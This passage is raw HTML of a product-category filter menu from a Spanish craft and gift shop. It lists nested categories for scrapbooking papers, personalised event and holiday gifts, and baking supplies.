<li class="nasa-tax-item cat-item cat-item-861 cat-item-la-ilusion-de-la-espera"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/el-altillo-de-los-duendes/la-ilusion-de-la-espera/" title="La ilusión de la espera" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">La ilusión de la espera</a></li>
		</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-891 cat-item-grace-taylor"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/grace-taylor/" title="Grace Taylor" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Grace Taylor</a></li>
<li class="nasa-tax-item cat-item cat-item-788 cat-item-mintopia"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/mintopia/" title="Mintopia" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Mintopia</a></li>
<li class="nasa-tax-item cat-item cat-item-760 cat-item-otros-papeles"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/otros-papeles/" title="Otros papeles" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Otros papeles</a></li>
<li class="nasa-tax-item cat-item cat-item-905 cat-item-simply-creative"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/simply-creative/" title="Simply Creative" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Simply Creative</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-810 cat-item-sellos-acrilicos-y-soportes"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/sellos-acrilicos-y-soportes/" title="Sellos acrílicos y soportes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Sellos acrílicos y soportes</a></li>
<li class="nasa-tax-item cat-item cat-item-879 cat-item-tintas"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/tintas/" title="Tintas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Tintas</a></li>
</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-523 cat-item-productos-personalizados root-item cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/" title="Productos personalizados" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Productos personalizados</a><ul class='children'>
<li class="nasa-tax-item cat-item cat-item-524 cat-item-eventos cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/" title="Eventos" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Eventos</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-1456 cat-item-bautizos cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bautizos/" title="Bautizos" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bautizos</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-2042 cat-item-libros-de-firmas-bautizo"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bautizos/libros-de-firmas-bautizo/" title="Libros de firmas Bautizo" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Libros de firmas Bautizo</a></li>
		</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-525 cat-item-bodas cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/" title="Bodas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bodas</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-2041 cat-item-ceremonia"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/ceremonia/" title="Ceremonia" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Ceremonia</a></li>
<li class="nasa-tax-item cat-item cat-item-2030 cat-item-ceremoniante"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/ceremoniante/" title="Ceremoniante" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Ceremoniante</a></li>
<li class="nasa-tax-item cat-item cat-item-2029 cat-item-damas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/damas/" title="Damas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Damas</a></li>
<li class="nasa-tax-item cat-item cat-item-1809 cat-item-decoracion"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/decoracion/" title="Decoración" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Decoración</a></li>
<li class="nasa-tax-item cat-item cat-item-2027 cat-item-despedida"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/despedida/" title="Despedida" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Despedida</a></li>
<li class="nasa-tax-item cat-item cat-item-2033 cat-item-detalles-invitados"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/detalles-invitados/" title="Detalles invitados" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Detalles invitados</a></li>
<li class="nasa-tax-item cat-item cat-item-2031 cat-item-los-siguientes"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/los-siguientes/" title="Los siguientes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Los siguientes</a></li>
<li class="nasa-tax-item cat-item cat-item-1935 cat-item-regalos-novios"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/regalos-novios/" title="Novios" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Novios</a></li>
<li class="nasa-tax-item cat-item cat-item-2024 cat-item-regalos-padres"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/regalos-padres/" title="Regalos padres" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Regalos padres</a></li>
<li class="nasa-tax-item cat-item cat-item-2032 cat-item-regalos-para-embarazadas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/regalos-para-embarazadas/" title="Regalos para embarazadas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Regalos para embarazadas</a></li>
<li class="nasa-tax-item cat-item cat-item-1793 cat-item-seating-plan"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/seating-plan/" title="Seating plan" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Seating plan</a></li>
<li class="nasa-tax-item cat-item cat-item-1810 cat-item-tarta-y-porta-alianzas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/tarta-y-porta-alianzas/" title="tarta y porta alianzas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">tarta y porta alianzas</a></li>
<li class="nasa-tax-item cat-item cat-item-2028 cat-item-testigos"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/testigos/" title="Testigos" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Testigos</a></li>
		</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-619 cat-item-comuniones cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/comuniones/" title="Comuniones" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Comuniones</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-2043 cat-item-libro-de-firmas-comunion"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/comuniones/libro-de-firmas-comunion/" title="Libro de firmas comunión" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Libro de firmas comunión</a></li>
		</ul>
</li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-1108 cat-item-fallas cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/" title="Fallas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Fallas</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-1816 cat-item-bolsos-y-mochilas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/bolsos-y-mochilas/" title="Bolsos y mochilas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bolsos y mochilas</a></li>
<li class="nasa-tax-item cat-item cat-item-1814 cat-item-cajas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/cajas/" title="Cajas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cajas</a></li>
<li class="nasa-tax-item cat-item cat-item-1815 cat-item-camisetas-y-sudaderas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/camisetas-y-sudaderas/" title="Camisetas y sudaderas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Camisetas y sudaderas</a></li>
<li class="nasa-tax-item cat-item cat-item-1120 cat-item-regalos-para-falleras"><a href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/regalos-para-falleras/" title="Regalos para falleras" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Regalos para falleras</a></li>
<li class="nasa-tax-item cat-item cat-item-1286 cat-item-regalos-para-falleros"><a href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/regalos-para-falleros/" title="Regalos para falleros" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Regalos para falleros</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-653 cat-item-feliz-feliz-navidad cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/" title="Feliz Feliz Navidad" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Feliz Feliz Navidad</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-1452 cat-item-bolas-y-decoracion-para-el-arbol cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/bolas-y-decoracion-para-el-arbol/" title="Bolas y decoración para el árbol" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bolas y decoración para el árbol</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-1517 cat-item-bolas-esfericas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/bolas-y-decoracion-para-el-arbol/bolas-esfericas/" title="Bolas esfericas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bolas esfericas</a></li>
<li class="nasa-tax-item cat-item cat-item-1518 cat-item-bolas-planas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/bolas-y-decoracion-para-el-arbol/bolas-planas/" title="Bolas planas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bolas planas</a></li>
		</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-1455 cat-item-otros-regalos"><a href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/otros-regalos/" title="Otros regalos" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Otros regalos</a></li>
<li class="nasa-tax-item cat-item cat-item-1526 cat-item-especial-noche-buena-y-reyes"><a href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/especial-noche-buena-y-reyes/" title="Productos Especiales Noche Buena y Reyes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Productos Especiales Noche Buena y Reyes</a></li>
<li class="nasa-tax-item cat-item cat-item-1453 cat-item-sacos-y-bolsas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/sacos-y-bolsas/" title="Sacos y bolsas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Sacos y bolsas</a></li>
<li class="nasa-tax-item cat-item cat-item-1454 cat-item-tazas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/tazas/" title="Tazas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Tazas</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-1149 cat-item-nos-vamos-al-cole cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/" title="Nos vamos al cole" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Nos vamos al cole</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-1543 cat-item-botellas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/botellas/" title="Botellas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Botellas</a></li>
<li class="nasa-tax-item cat-item cat-item-1545 cat-item-cojines"><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/cojines/" title="Cojines" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cojines</a></li>
<li class="nasa-tax-item cat-item cat-item-2007 cat-item-coleccion-super-heroes"><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/coleccion-super-heroes/" title="Colección super héroes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Colección super héroes</a></li>
<li class="nasa-tax-item cat-item cat-item-2012 cat-item-coleccion-super-heroes-nos-vamos-al-cole"><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/coleccion-super-heroes-nos-vamos-al-cole/" title="Colección super heroes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Colección super heroes</a></li>
<li class="nasa-tax-item cat-item cat-item-1560 cat-item-etiquetas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/etiquetas/" title="Etiquetas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Etiquetas</a></li>
<li class="nasa-tax-item cat-item cat-item-1542 cat-item-fiambreras"><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/fiambreras/" title="Fiambreras" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Fiambreras</a></li>
<li class="nasa-tax-item cat-item cat-item-1544 cat-item-mochilas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/mochilas/" title="Mochilas, bolsas y estuches" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Mochilas, bolsas y estuches</a></li>
<li class="nasa-tax-item cat-item cat-item-1953 cat-item-pack-productos-higiene"><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/pack-productos-higiene/" title="Pack productos higiene" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Pack productos higiene</a></li>
<li class="nasa-tax-item cat-item cat-item-1614 cat-item-packs-especiales"><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/packs-especiales/" title="Packs especiales" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Packs especiales</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-1820 cat-item-pascua"><a href="https://elbauldeluca.com/product-category/productos-personalizados/pascua/" title="Pascua" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Pascua</a></li>
<li class="nasa-tax-item cat-item cat-item-1532 cat-item-productos-covid"><a href="https://elbauldeluca.com/product-category/productos-personalizados/productos-covid/" title="Productos Covid" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Productos Covid</a></li>
<li class="nasa-tax-item cat-item cat-item-1305 cat-item-regalos-y-detalles-para cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/" title="Regalos y detalles para..." class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Regalos y detalles para...</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-1448 cat-item-abuelos"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/abuelos/" title="Abuelos" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Abuelos</a></li>
<li class="nasa-tax-item cat-item cat-item-1450 cat-item-amigos-amigo-invisible"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/amigos-amigo-invisible/" title="Amigos y amigo invisible" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Amigos y amigo invisible</a></li>
<li class="nasa-tax-item cat-item cat-item-1451 cat-item-bebes"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/bebes/" title="Baby Laira, linea infantil" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Baby Laira, linea infantil</a></li>
<li class="nasa-tax-item cat-item cat-item-1306 cat-item-cumpleanos-regalos-y-detalles-para"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/cumpleanos-regalos-y-detalles-para/" title="Cumpleaños" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cumpleaños</a></li>
<li class="nasa-tax-item cat-item cat-item-1449 cat-item-embarazadas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/embarazadas/" title="Embarazadas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Embarazadas</a></li>
<li class="nasa-tax-item cat-item cat-item-1313 cat-item-regalos-profes-regalos-y-detalles-para cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/" title="Fin de curso" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Fin de curso</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-2096 cat-item-alumnos"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/alumnos/" title="Alumnos" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Alumnos</a></li>
<li class="nasa-tax-item cat-item cat-item-2087 cat-item-profes cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/profes/" title="Profes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Profes</a>			<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-2089 cat-item-bolsos-y-necesers"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/profes/bolsos-y-necesers/" title="Bolsos y necesers" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bolsos y necesers</a></li>
<li class="nasa-tax-item cat-item cat-item-2093 cat-item-cuadros-y-placas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/profes/cuadros-y-placas/" title="Cuadros y placas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cuadros y placas</a></li>
<li class="nasa-tax-item cat-item cat-item-2094 cat-item-delantales"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/profes/delantales/" title="Delantales" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Delantales</a></li>
<li class="nasa-tax-item cat-item cat-item-2090 cat-item-dulces"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/profes/dulces/" title="Dulces" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Dulces</a></li>
<li class="nasa-tax-item cat-item cat-item-2092 cat-item-libros-recuerdos-y-libretas-personalizadas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/profes/libros-recuerdos-y-libretas-personalizadas/" title="Libros recuerdos y libretas personalizadas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Libros recuerdos y libretas personalizadas</a></li>
<li class="nasa-tax-item cat-item cat-item-2091 cat-item-marcapaginas-y-lanyards"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/profes/marcapaginas-y-lanyards/" title="Marcapaginas y lanyards" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Marcapaginas y lanyards</a></li>
<li class="nasa-tax-item cat-item cat-item-2095 cat-item-packs"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/profes/packs/" title="Packs" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Packs</a></li>
<li class="nasa-tax-item cat-item cat-item-2088 cat-item-tazas-y-botellas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/profes/tazas-y-botellas/" title="Tazas y botellas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Tazas y botellas</a></li>
<li class="nasa-tax-item cat-item cat-item-2097 cat-item-toallas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/profes/toallas/" title="Toallas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Toallas</a></li>
			</ul>
</li>
		</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-2121 cat-item-fira-i-festes"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/fira-i-festes/" title="Fira i Festes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Fira i Festes</a></li>
<li class="nasa-tax-item cat-item cat-item-1311 cat-item-mama cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/mama/" title="Mamá" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Mamá</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-1867 cat-item-tazas-mama"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/mama/tazas-mama/" title="Tazas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Tazas</a></li>
		</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-1312 cat-item-papa"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/papa/" title="Papá" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Papá</a></li>
<li class="nasa-tax-item cat-item cat-item-1310 cat-item-parejas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/parejas/" title="Parejas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Parejas</a></li>
<li class="nasa-tax-item cat-item cat-item-1738 cat-item-pascua-y-verano"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/pascua-y-verano/" title="Pascua y verano" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Pascua y verano</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-1856 cat-item-camisetas-y-sudaderas-productos-personalizados"><a href="https://elbauldeluca.com/product-category/productos-personalizados/camisetas-y-sudaderas-productos-personalizados/" title="Textil, camisetas, sudaderas, gorras" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Textil, camisetas, sudaderas, gorras</a></li>
</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-195 cat-item-reposteria root-item cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/" title="Reposteria" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Reposteria</a><ul class='children'>
<li class="nasa-tax-item cat-item cat-item-218 cat-item-colorantes-y-purpurinas cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/colorantes-y-purpurinas/" title="Colorantes y purpurinas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Colorantes y purpurinas</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-325 cat-item-colorantes-en-polvo-mate-rainbow-dust"><a href="https://elbauldeluca.com/product-category/reposteria/colorantes-y-purpurinas/colorantes-en-polvo-mate-rainbow-dust/" title="Colorantes en polvo mate Rainbow Dust" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Colorantes en polvo mate Rainbow Dust</a></li>
<li class="nasa-tax-item cat-item cat-item-349 cat-item-polvos-brillo-y-purpurinas-rainbow-dust"><a href="https://elbauldeluca.com/product-category/reposteria/colorantes-y-purpurinas/polvos-brillo-y-purpurinas-rainbow-dust/" title="Polvos brillo y purpurinas Rainbow Dust" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Polvos brillo y purpurinas Rainbow Dust</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-196 cat-item-cortadores cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/cortadores/" title="Cortadores" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cortadores</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-197 cat-item-cortador-galletas"><a href="https://elbauldeluca.com/product-category/reposteria/cortadores/cortador-galletas/" title="Cortador galletas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cortador galletas</a></li>
<li class="nasa-tax-item cat-item cat-item-381 cat-item-cortadores-con-expulsor"><a href="https://elbauldeluca.com/product-category/reposteria/cortadores/cortadores-con-expulsor/" title="Cortadores con expulsor" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cortadores con expulsor</a></li>
<li class="nasa-tax-item cat-item cat-item-242 cat-item-cortadores-letras"><a href="https://elbauldeluca.com/product-category/reposteria/cortadores/cortadores-letras/" title="Cortadores letras" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cortadores letras</a></li>
<li class="nasa-tax-item cat-item cat-item-339 cat-item-cortadores-mini"><a href="https://elbauldeluca.com/product-category/reposteria/cortadores/cortadores-mini/" title="Cortadores mini" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cortadores mini</a></li>
<li class="nasa-tax-item cat-item cat-item-278 cat-item-cortadores-para-flores"><a href="https://elbauldeluca.com/product-category/reposteria/cortadores/cortadores-para-flores/" title="Cortadores para flores" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cortadores para flores</a></li>
<li class="nasa-tax-item cat-item cat-item-243 cat-item-pack-cortadores"><a href="https://elbauldeluca.com/product-category/reposteria/cortadores/pack-cortadores/" title="Pack cortadores" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Pack cortadores</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-205 cat-item-cupcakes-cake-pops-y-muffins cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/cupcakes-cake-pops-y-muffins/" title="Cupcakes, cake pops y muffins" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cupcakes, cake pops y muffins</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-206 cat-item-capsulas-cupcakes"><a href="https://elbauldeluca.com/product-category/reposteria/cupcakes-cake-pops-y-muffins/capsulas-cupcakes/" title="Capsulas cupcakes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Capsulas cupcakes</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-212 cat-item-dummies-bases-y-cajas-para-tartas-y-cupcakes cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/dummies-bases-y-cajas-para-tartas-y-cupcakes/" title="Dummies, bases y cajas para tartas y cupcakes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Dummies, bases y cajas para tartas y cupcakes</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-247 cat-item-bases-para-tartas cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/dummies-bases-y-cajas-para-tartas-y-cupcakes/bases-para-tartas/" title="Bases para tartas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bases para tartas</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-397 cat-item-bases-1-cm"><a href="https://elbauldeluca.com/product-category/reposteria/dummies-bases-y-cajas-para-tartas-y-cupcakes/bases-para-tartas/bases-1-cm/" title="Bases 1 cm" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bases 1 cm</a></li>
